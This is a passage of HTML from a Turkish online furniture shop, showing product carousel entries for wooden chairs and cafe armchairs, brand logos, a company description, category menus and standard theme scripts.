			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7140" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/demre-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7140"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7137 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7137">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Burak-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7137" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/">Burak Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Burak Ahşap Sandalye </strong>
<strong>Ürün Kodu: San053</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7137" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/burak-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7137"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7149 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7149">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/dora-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dora-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7149" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/dora-cafe-berjer-modelleri/">Dora &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Dora - Cafe Berjer Modelleri</strong>
<strong>Ürün Kodu: San015</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7149" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/dora-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7149"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7161 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7161">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7161" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/">Eser Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Eser Ahşap Sandalye </strong>
<strong>Ürün Kodu: San057</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7161" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7161"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-533 -->
			
					
	</div>

</div>

</div><!-- #product-7162 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_5957" class="brands-items-wrapper brands-widget slider-brands_5957 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
